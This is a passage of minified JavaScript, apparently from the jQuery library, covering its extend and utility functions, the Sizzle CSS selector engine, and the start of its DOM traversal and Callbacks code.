e)r=e[t],"__proto__"!==t&&a!==r&&(c&&r&&(C.isPlainObject(r)||(n=Array.isArray(r)))?(i=a[t],s=n&&!Array.isArray(i)?[]:n||C.isPlainObject(i)?i:{},n=!1,a[t]=C.extend(c,s,r)):void 0!==r&&(a[t]=r));return a},C.extend({expando:"jQuery"+(x+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,i;return!(!e||"[object Object]"!==h.call(e)||(t=n(e))&&("function"!=typeof(i=u.call(t,"constructor")&&t.constructor)||d.call(i)!==f))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){y(e,{nonce:t&&t.nonce})},each:function(e,t){var i,r=0;if(_(e))for(i=e.length;r<i&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(w,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(_(Object(e))?C.merge(i,"string"==typeof e?[e]:e):o.call(i,e)),i},inArray:function(e,t,i){return null==t?-1:l.call(t,e,i)},merge:function(e,t){for(var i=+t.length,r=0,n=e.length;r<i;r++)e[n++]=t[r];return e.length=n,e},grep:function(e,t,i){for(var r=[],n=0,s=e.length,a=!i;n<s;n++)!t(e[n],n)!==a&&r.push(e[n]);return r},map:function(e,t,i){var r,n,s=0,o=[];if(_(e))for(r=e.length;s<r;s++)null!=(n=t(e[s],s,i))&&o.push(n);else for(s in e)null!=(n=t(e[s],s,i))&&o.push(n);return a.apply([],o)},guid:1,support:p}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=i[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){c["[object "+t+"]"]=t.toLowerCase()});var S=function(e){var t,i,r,n,s,a,o,l,c,h,u,d,f,p,g,v,m,y,b,x="sizzle"+1*new Date,C=e.document,w=0,_=0,S=le(),T=le(),E=le(),O=le(),k=function(e,t){return e===t&&(u=!0),0},P={}.hasOwnProperty,D=[],M=D.pop,A=D.push,j=D.push,L=D.slice,I=function(e,t){for(var i=0,r=e.length;i<r;i++)if(e[i]===t)return i;return-1},F="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",B="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",z="\\["+R+"*("+B+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+B+"))|)"+R+"*\\]",N=":("+B+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+z+")*)|.*)\\)|)",H=new RegExp(R+"+","g"),X=new RegExp("^"+R+"+|((?:^|[^\\\\])(?:\\\\.)*)"+R+"+$","g"),W=new RegExp("^"+R+"*,"+R+"*"),Y=new RegExp("^"+R+"*([>+~]|"+R+")"+R+"*"),G=new RegExp(R+"|>"),$=new RegExp(N),V=new RegExp("^"+B+"$"),U={ID:new RegExp("^#("+B+")"),CLASS:new RegExp("^\\.("+B+")"),TAG:new RegExp("^("+B+"|[*])"),ATTR:new RegExp("^"+z),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+R+"*(even|odd|(([+-]|)(\\d*)n|)"+R+"*(?:([+-]|)"+R+"*(\\d+)|))"+R+"*\\)|)","i"),bool:new RegExp("^(?:"+F+")$","i"),needsContext:new RegExp("^"+R+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+R+"*((?:-\\d)?\\d*)"+R+"*\\)|)(?=[^-]|$)","i")},q=/HTML$/i,K=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+R+"?|("+R+")|.)","ig"),ie=function(e,t,i){var r="0x"+t-65536;return r!=r||i?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},se=function(){d()},ae=xe(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{j.apply(D=L.call(C.childNodes),C.childNodes),D[C.childNodes.length].nodeType}catch(t){j={apply:D.length?function(e,t){A.apply(e,L.call(t))}:function(e,t){for(var i=e.length,r=0;e[i++]=t[r++];);e.length=i-1}}}function oe(e,t,r,n){var s,o,c,h,u,p,m,y=t&&t.ownerDocument,w=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==w&&9!==w&&11!==w)return r;if(!n&&((t?t.ownerDocument||t:C)!==f&&d(t),t=t||f,g)){if(11!==w&&(u=Z.exec(e)))if(s=u[1]){if(9===w){if(!(c=t.getElementById(s)))return r;if(c.id===s)return r.push(c),r}else if(y&&(c=y.getElementById(s))&&b(t,c)&&c.id===s)return r.push(c),r}else{if(u[2])return j.apply(r,t.getElementsByTagName(e)),r;if((s=u[3])&&i.getElementsByClassName&&t.getElementsByClassName)return j.apply(r,t.getElementsByClassName(s)),r}if(i.qsa&&!O[e+" "]&&(!v||!v.test(e))&&(1!==w||"object"!==t.nodeName.toLowerCase())){if(m=e,y=t,1===w&&G.test(e)){for((h=t.getAttribute("id"))?h=h.replace(re,ne):t.setAttribute("id",h=x),o=(p=a(e)).length;o--;)p[o]="#"+h+" "+be(p[o]);m=p.join(","),y=ee.test(e)&&me(t.parentNode)||t}try{return j.apply(r,y.querySelectorAll(m)),r}catch(t){O(e,!0)}finally{h===x&&t.removeAttribute("id")}}}return l(e.replace(X,"$1"),t,r,n)}function le(){var e=[];return function t(i,n){return e.push(i+" ")>r.cacheLength&&delete t[e.shift()],t[i+" "]=n}}function ce(e){return e[x]=!0,e}function he(e){var t=f.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var i=e.split("|"),n=i.length;n--;)r.attrHandle[i[n]]=t}function de(e,t){var i=t&&e,r=i&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(i)for(;i=i.nextSibling;)if(i===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var i=t.nodeName.toLowerCase();return("input"===i||"button"===i)&&t.type===e}}function ge(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ve(e){return ce(function(t){return t=+t,ce(function(i,r){for(var n,s=e([],i.length,t),a=s.length;a--;)i[n=s[a]]&&(i[n]=!(r[n]=i[n]))})})}function me(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in i=oe.support={},s=oe.isXML=function(e){var t=e.namespaceURI,i=(e.ownerDocument||e).documentElement;return!q.test(t||i&&i.nodeName||"HTML")},d=oe.setDocument=function(e){var t,n,a=e?e.ownerDocument||e:C;return a!==f&&9===a.nodeType&&a.documentElement&&(p=(f=a).documentElement,g=!s(f),C!==f&&(n=f.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",se,!1):n.attachEvent&&n.attachEvent("onunload",se)),i.attributes=he(function(e){return e.className="i",!e.getAttribute("className")}),i.getElementsByTagName=he(function(e){return e.appendChild(f.createComment("")),!e.getElementsByTagName("*").length}),i.getElementsByClassName=Q.test(f.getElementsByClassName),i.getById=he(function(e){return p.appendChild(e).id=x,!f.getElementsByName||!f.getElementsByName(x).length}),i.getById?(r.filter.ID=function(e){var t=e.replace(te,ie);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var i=t.getElementById(e);return i?[i]:[]}}):(r.filter.ID=function(e){var t=e.replace(te,ie);return function(e){var i=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return i&&i.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var i,r,n,s=t.getElementById(e);if(s){if((i=s.getAttributeNode("id"))&&i.value===e)return[s];for(n=t.getElementsByName(e),r=0;s=n[r++];)if((i=s.getAttributeNode("id"))&&i.value===e)return[s]}return[]}}),r.find.TAG=i.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):i.qsa?t.querySelectorAll(e):void 0}:function(e,t){var i,r=[],n=0,s=t.getElementsByTagName(e);if("*"===e){for(;i=s[n++];)1===i.nodeType&&r.push(i);return r}return s},r.find.CLASS=i.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&g)return t.getElementsByClassName(e)},m=[],v=[],(i.qsa=Q.test(f.querySelectorAll))&&(he(function(e){p.appendChild(e).innerHTML="<a id='"+x+"'></a><select id='"+x+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+R+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+R+"*(?:value|"+F+")"),e.querySelectorAll("[id~="+x+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+x+"+*").length||v.push(".#.+[+~]")}),he(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=f.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+R+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),p.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(i.matchesSelector=Q.test(y=p.matches||p.webkitMatchesSelector||p.mozMatchesSelector||p.oMatchesSelector||p.msMatchesSelector))&&he(function(e){i.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),m.push("!=",N)}),v=v.length&&new RegExp(v.join("|")),m=m.length&&new RegExp(m.join("|")),t=Q.test(p.compareDocumentPosition),b=t||Q.test(p.contains)?function(e,t){var i=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(i.contains?i.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},k=t?function(e,t){if(e===t)return u=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!i.sortDetached&&t.compareDocumentPosition(e)===r?e===f||e.ownerDocument===C&&b(C,e)?-1:t===f||t.ownerDocument===C&&b(C,t)?1:h?I(h,e)-I(h,t):0:4&r?-1:1)}:function(e,t){if(e===t)return u=!0,0;var i,r=0,n=e.parentNode,s=t.parentNode,a=[e],o=[t];if(!n||!s)return e===f?-1:t===f?1:n?-1:s?1:h?I(h,e)-I(h,t):0;if(n===s)return de(e,t);for(i=e;i=i.parentNode;)a.unshift(i);for(i=t;i=i.parentNode;)o.unshift(i);for(;a[r]===o[r];)r++;return r?de(a[r],o[r]):a[r]===C?-1:o[r]===C?1:0}),f},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&d(e),i.matchesSelector&&g&&!O[t+" "]&&(!m||!m.test(t))&&(!v||!v.test(t)))try{var r=y.call(e,t);if(r||i.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){O(t,!0)}return 0<oe(t,f,null,[e]).length},oe.contains=function(e,t){return(e.ownerDocument||e)!==f&&d(e),b(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==f&&d(e);var n=r.attrHandle[t.toLowerCase()],s=n&&P.call(r.attrHandle,t.toLowerCase())?n(e,t,!g):void 0;return void 0!==s?s:i.attributes||!g?e.getAttribute(t):(s=e.getAttributeNode(t))&&s.specified?s.value:null},oe.escape=function(e){return(e+"").replace(re,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],n=0,s=0;if(u=!i.detectDuplicates,h=!i.sortStable&&e.slice(0),e.sort(k),u){for(;t=e[s++];)t===e[s]&&(n=r.push(s));for(;n--;)e.splice(r[n],1)}return h=null,e},n=oe.getText=function(e){var t,i="",r=0,s=e.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)i+=n(e)}else if(3===s||4===s)return e.nodeValue}else for(;t=e[r++];)i+=n(t);return i},(r=oe.selectors={cacheLength:50,createPseudo:ce,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ie),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ie),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,i=!e[6]&&e[2];return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":i&&$.test(i)&&(t=a(i,!0))&&(t=i.indexOf(")",i.length-t)-i.length)&&(e[0]=e[0].slice(0,t),e[2]=i.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ie).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=S[e+" "];return t||(t=new RegExp("(^|"+R+")"+e+"("+R+"|$)"))&&S(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,i){return function(r){var n=oe.attr(r,e);return null==n?"!="===t:!t||(n+="","="===t?n===i:"!="===t?n!==i:"^="===t?i&&0===n.indexOf(i):"*="===t?i&&-1<n.indexOf(i):"$="===t?i&&n.slice(-i.length)===i:"~="===t?-1<(" "+n.replace(H," ")+" ").indexOf(i):"|="===t&&(n===i||n.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,i,r,n){var s="nth"!==e.slice(0,3),a="last"!==e.slice(-4),o="of-type"===t;return 1===r&&0===n?function(e){return!!e.parentNode}:function(t,i,l){var c,h,u,d,f,p,g=s!==a?"nextSibling":"previousSibling",v=t.parentNode,m=o&&t.nodeName.toLowerCase(),y=!l&&!o,b=!1;if(v){if(s){for(;g;){for(d=t;d=d[g];)if(o?d.nodeName.toLowerCase()===m:1===d.nodeType)return!1;p=g="only"===e&&!p&&"nextSibling"}return!0}if(p=[a?v.firstChild:v.lastChild],a&&y){for(b=(f=(c=(h=(u=(d=v)[x]||(d[x]={}))[d.uniqueID]||(u[d.uniqueID]={}))[e]||[])[0]===w&&c[1])&&c[2],d=f&&v.childNodes[f];d=++f&&d&&d[g]||(b=f=0)||p.pop();)if(1===d.nodeType&&++b&&d===t){h[e]=[w,f,b];break}}else if(y&&(b=f=(c=(h=(u=(d=t)[x]||(d[x]={}))[d.uniqueID]||(u[d.uniqueID]={}))[e]||[])[0]===w&&c[1]),!1===b)for(;(d=++f&&d&&d[g]||(b=f=0)||p.pop())&&((o?d.nodeName.toLowerCase()!==m:1!==d.nodeType)||!++b||(y&&((h=(u=d[x]||(d[x]={}))[d.uniqueID]||(u[d.uniqueID]={}))[e]=[w,b]),d!==t)););return(b-=n)===r||b%r==0&&0<=b/r}}},PSEUDO:function(e,t){var i,n=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return n[x]?n(t):1<n.length?(i=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ce(function(e,i){for(var r,s=n(e,t),a=s.length;a--;)e[r=I(e,s[a])]=!(i[r]=s[a])}):function(e){return n(e,0,i)}):n}},pseudos:{not:ce(function(e){var t=[],i=[],r=o(e.replace(X,"$1"));return r[x]?ce(function(e,t,i,n){for(var s,a=r(e,null,n,[]),o=e.length;o--;)(s=a[o])&&(e[o]=!(t[o]=s))}):function(e,n,s){return t[0]=e,r(t,null,s,i),t[0]=null,!i.pop()}}),has:ce(function(e){return function(t){return 0<oe(e,t).length}}),contains:ce(function(e){return e=e.replace(te,ie),function(t){return-1<(t.textContent||n(t)).indexOf(e)}}),lang:ce(function(e){return V.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(te,ie).toLowerCase(),function(t){var i;do{if(i=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(i=i.toLowerCase())===e||0===i.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var i=e.location&&e.location.hash;return i&&i.slice(1)===t.id},root:function(e){return e===p},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return K.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,i){return[i<0?i+t:i]}),even:ve(function(e,t){for(var i=0;i<t;i+=2)e.push(i);return e}),odd:ve(function(e,t){for(var i=1;i<t;i+=2)e.push(i);return e}),lt:ve(function(e,t,i){for(var r=i<0?i+t:t<i?t:i;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,i){for(var r=i<0?i+t:i;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}function be(e){for(var t=0,i=e.length,r="";t<i;t++)r+=e[t].value;return r}function xe(e,t,i){var r=t.dir,n=t.next,s=n||r,a=i&&"parentNode"===s,o=_++;return t.first?function(t,i,n){for(;t=t[r];)if(1===t.nodeType||a)return e(t,i,n);return!1}:function(t,i,l){var c,h,u,d=[w,o];if(l){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,i,l))return!0}else for(;t=t[r];)if(1===t.nodeType||a)if(h=(u=t[x]||(t[x]={}))[t.uniqueID]||(u[t.uniqueID]={}),n&&n===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=h[s])&&c[0]===w&&c[1]===o)return d[2]=c[2];if((h[s]=d)[2]=e(t,i,l))return!0}return!1}}function Ce(e){return 1<e.length?function(t,i,r){for(var n=e.length;n--;)if(!e[n](t,i,r))return!1;return!0}:e[0]}function we(e,t,i,r,n){for(var s,a=[],o=0,l=e.length,c=null!=t;o<l;o++)(s=e[o])&&(i&&!i(s,r,n)||(a.push(s),c&&t.push(o)));return a}function _e(e,t,i,r,n,s){return r&&!r[x]&&(r=_e(r)),n&&!n[x]&&(n=_e(n,s)),ce(function(s,a,o,l){var c,h,u,d=[],f=[],p=a.length,g=s||function(e,t,i){for(var r=0,n=t.length;r<n;r++)oe(e,t[r],i);return i}(t||"*",o.nodeType?[o]:o,[]),v=!e||!s&&t?g:we(g,d,e,o,l),m=i?n||(s?e:p||r)?[]:a:v;if(i&&i(v,m,o,l),r)for(c=we(m,f),r(c,[],o,l),h=c.length;h--;)(u=c[h])&&(m[f[h]]=!(v[f[h]]=u));if(s){if(n||e){if(n){for(c=[],h=m.length;h--;)(u=m[h])&&c.push(v[h]=u);n(null,m=[],c,l)}for(h=m.length;h--;)(u=m[h])&&-1<(c=n?I(s,u):d[h])&&(s[c]=!(a[c]=u))}}else m=we(m===a?m.splice(p,m.length):m),n?n(null,a,m,l):j.apply(a,m)})}function Se(e){for(var t,i,n,s=e.length,a=r.relative[e[0].type],o=a||r.relative[" "],l=a?1:0,h=xe(function(e){return e===t},o,!0),u=xe(function(e){return-1<I(t,e)},o,!0),d=[function(e,i,r){var n=!a&&(r||i!==c)||((t=i).nodeType?h(e,i,r):u(e,i,r));return t=null,n}];l<s;l++)if(i=r.relative[e[l].type])d=[xe(Ce(d),i)];else{if((i=r.filter[e[l].type].apply(null,e[l].matches))[x]){for(n=++l;n<s&&!r.relative[e[n].type];n++);return _e(1<l&&Ce(d),1<l&&be(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(X,"$1"),i,l<n&&Se(e.slice(l,n)),n<s&&Se(e=e.slice(n)),n<s&&be(e))}d.push(i)}return Ce(d)}return ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var i,n,s,a,o,l,c,h=T[e+" "];if(h)return t?0:h.slice(0);for(o=e,l=[],c=r.preFilter;o;){for(a in i&&!(n=W.exec(o))||(n&&(o=o.slice(n[0].length)||o),l.push(s=[])),i=!1,(n=Y.exec(o))&&(i=n.shift(),s.push({value:i,type:n[0].replace(X," ")}),o=o.slice(i.length)),r.filter)!(n=U[a].exec(o))||c[a]&&!(n=c[a](n))||(i=n.shift(),s.push({value:i,type:a,matches:n}),o=o.slice(i.length));if(!i)break}return t?o.length:o?oe.error(e):T(e,l).slice(0)},o=oe.compile=function(e,t){var i,n,s,o,l,h,u=[],p=[],v=E[e+" "];if(!v){for(t||(t=a(e)),i=t.length;i--;)(v=Se(t[i]))[x]?u.push(v):p.push(v);(v=E(e,(n=p,o=0<(s=u).length,l=0<n.length,h=function(e,t,i,a,h){var u,p,v,m=0,y="0",b=e&&[],x=[],C=c,_=e||l&&r.find.TAG("*",h),S=w+=null==C?1:Math.random()||.1,T=_.length;for(h&&(c=t===f||t||h);y!==T&&null!=(u=_[y]);y++){if(l&&u){for(p=0,t||u.ownerDocument===f||(d(u),i=!g);v=n[p++];)if(v(u,t||f,i)){a.push(u);break}h&&(w=S)}o&&((u=!v&&u)&&m--,e&&b.push(u))}if(m+=y,o&&y!==m){for(p=0;v=s[p++];)v(b,x,t,i);if(e){if(0<m)for(;y--;)b[y]||x[y]||(x[y]=M.call(a));x=we(x)}j.apply(a,x),h&&!e&&0<x.length&&1<m+s.length&&oe.uniqueSort(a)}return h&&(w=S,c=C),b},o?ce(h):h))).selector=e}return v},l=oe.select=function(e,t,i,n){var s,l,c,h,u,d="function"==typeof e&&e,f=!n&&a(e=d.selector||e);if(i=i||[],1===f.length){if(2<(l=f[0]=f[0].slice(0)).length&&"ID"===(c=l[0]).type&&9===t.nodeType&&g&&r.relative[l[1].type]){if(!(t=(r.find.ID(c.matches[0].replace(te,ie),t)||[])[0]))return i;d&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(s=U.needsContext.test(e)?0:l.length;s--&&(c=l[s],!r.relative[h=c.type]);)if((u=r.find[h])&&(n=u(c.matches[0].replace(te,ie),ee.test(l[0].type)&&me(t.parentNode)||t))){if(l.splice(s,1),!(e=n.length&&be(l)))return j.apply(i,n),i;break}}return(d||o(e,f))(n,t,!g,i,!t||ee.test(e)&&me(t.parentNode)||t),i},i.sortStable=x.split("").sort(k).join("")===x,i.detectDuplicates=!!u,d(),i.sortDetached=he(function(e){return 1&e.compareDocumentPosition(f.createElement("fieldset"))}),he(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ue("type|href|height|width",function(e,t,i){if(!i)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),i.attributes&&he(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ue("value",function(e,t,i){if(!i&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),he(function(e){return null==e.getAttribute("disabled")})||ue(F,function(e,t,i){var r;if(!i)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);C.find=S,C.expr=S.selectors,C.expr[":"]=C.expr.pseudos,C.uniqueSort=C.unique=S.uniqueSort,C.text=S.getText,C.isXMLDoc=S.isXML,C.contains=S.contains,C.escapeSelector=S.escape;var T=function(e,t,i){for(var r=[],n=void 0!==i;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(n&&C(e).is(i))break;r.push(e)}return r},E=function(e,t){for(var i=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&i.push(e);return i},O=C.expr.match.needsContext;function k(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var P=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function D(e,t,i){return g(t)?C.grep(e,function(e,r){return!!t.call(e,r,e)!==i}):t.nodeType?C.grep(e,function(e){return e===t!==i}):"string"!=typeof t?C.grep(e,function(e){return-1<l.call(t,e)!==i}):C.filter(t,e,i)}C.filter=function(e,t,i){var r=t[0];return i&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?C.find.matchesSelector(r,e)?[r]:[]:C.find.matches(e,C.grep(t,function(e){return 1===e.nodeType}))},C.fn.extend({find:function(e){var t,i,r=this.length,n=this;if("string"!=typeof e)return this.pushStack(C(e).filter(function(){for(t=0;t<r;t++)if(C.contains(n[t],this))return!0}));for(i=this.pushStack([]),t=0;t<r;t++)C.find(e,n[t],i);return 1<r?C.uniqueSort(i):i},filter:function(e){return this.pushStack(D(this,e||[],!1))},not:function(e){return this.pushStack(D(this,e||[],!0))},is:function(e){return!!D(this,"string"==typeof e&&O.test(e)?C(e):e||[],!1).length}});var M,A=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(C.fn.init=function(e,t,i){var n,s;if(!e)return this;if(i=i||M,"string"==typeof e){if(!(n="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:A.exec(e))||!n[1]&&t)return!t||t.jquery?(t||i).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof C?t[0]:t,C.merge(this,C.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),P.test(n[1])&&C.isPlainObject(t))for(n in t)g(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return(s=r.getElementById(n[2]))&&(this[0]=s,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==i.ready?i.ready(e):e(C):C.makeArray(e,this)}).prototype=C.fn,M=C(r);var j=/^(?:parents|prev(?:Until|All))/,L={children:!0,contents:!0,next:!0,prev:!0};function I(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}C.fn.extend({has:function(e){var t=C(e,this),i=t.length;return this.filter(function(){for(var e=0;e<i;e++)if(C.contains(this,t[e]))return!0})},closest:function(e,t){var i,r=0,n=this.length,s=[],a="string"!=typeof e&&C(e);if(!O.test(e))for(;r<n;r++)for(i=this[r];i&&i!==t;i=i.parentNode)if(i.nodeType<11&&(a?-1<a.index(i):1===i.nodeType&&C.find.matchesSelector(i,e))){s.push(i);break}return this.pushStack(1<s.length?C.uniqueSort(s):s)},index:function(e){return e?"string"==typeof e?l.call(C(e),this[0]):l.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),C.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return T(e,"parentNode")},parentsUntil:function(e,t,i){return T(e,"parentNode",i)},next:function(e){return I(e,"nextSibling")},prev:function(e){return I(e,"previousSibling")},nextAll:function(e){return T(e,"nextSibling")},prevAll:function(e){return T(e,"previousSibling")},nextUntil:function(e,t,i){return T(e,"nextSibling",i)},prevUntil:function(e,t,i){return T(e,"previousSibling",i)},siblings:function(e){return E((e.parentNode||{}).firstChild,e)},children:function(e){return E(e.firstChild)},contents:function(e){return void 0!==e.contentDocument?e.contentDocument:(k(e,"template")&&(e=e.content||e),C.merge([],e.childNodes))}},function(e,t){C.fn[e]=function(i,r){var n=C.map(this,t,i);return"Until"!==e.slice(-5)&&(r=i),r&&"string"==typeof r&&(n=C.filter(r,n)),1<this.length&&(L[e]||C.uniqueSort(n),j.test(e)&&n.reverse()),this.pushStack(n)}});var F=/[^\x20\t\r\n\f]+/g;function R(e){return e}function B(e){throw e}function z(e,t,i,r){var n;try{e&&g(n=e.promise)?n.call(e).done(t).fail(i):e&&g(n=e.then)?n.call(e,t,i):t.apply(void 0,[e].slice(r))}catch(e){i.apply(void 0,[e])}}C.Callbacks=function(e){var t,i;e="string"==typeof 